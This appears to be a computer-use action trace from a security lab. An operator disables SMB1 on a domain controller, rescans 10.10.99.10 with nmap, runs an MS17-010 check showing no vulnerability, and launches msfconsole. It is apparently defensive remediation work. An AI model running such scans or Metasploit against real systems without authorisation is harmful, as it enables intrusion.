
type("shell")

type("powershell")

mouse_move(445, 480)

type("h")

type("ostname")

type("whoami")

mouse_move(784, 387)

mouse_move(767, 385)

Run Disable-WindowsOptionalFeature -Online -FeatureName SMB1Protocol -Remove in the DC's PowerShell.
left_click(146, 360)

type("Disable-WindowsOptionalFeature -Online -FeatureName SMB1Protocol -Remove")

key("enter")

Rescan with nmap -v -Pn -sV 10.10.99.10 and pick up the smb-vuln-ms17-010 command from notes.
type("nmap -v -Pn -sV 10.10.99.10")

key("Return")

double_click(405, 251)

mouse_move(148, 355)

Run the MS17-010 check showing no vulnerability and launch msfconsole again.
key("Return")

scroll("down", 3)

scroll("down", 3)
type("msfconsole")
